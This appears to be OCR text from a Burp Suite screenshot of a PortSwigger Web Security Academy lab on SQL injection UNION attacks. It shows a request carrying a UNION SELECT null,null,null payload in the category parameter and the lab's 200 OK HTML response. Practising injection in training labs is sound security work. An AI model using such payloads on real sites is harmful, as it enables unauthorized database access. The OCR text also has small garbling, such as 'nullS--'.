 Send
Cancel
Target: https://0ac600000381e90a82ba25a3003a0027.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category='union select null,null,nullS-- HTTP/2
2 Host: 0ac600000381e90a82ba25a3003a0027.web-security-academy.net
3 Cookie: session=HmtKLyBpiuOeiITyPPXC8lXFLtDA93ZK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac600000381e90a82ba25a3003a0027.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3979
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns
returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, determining the
number of columns returned by the query
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/un
ion-attacks/lab-determine-number-of-columns'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
4,087 bytes | 189 millis
Event log (14)
All issues
Memory: 140.3MB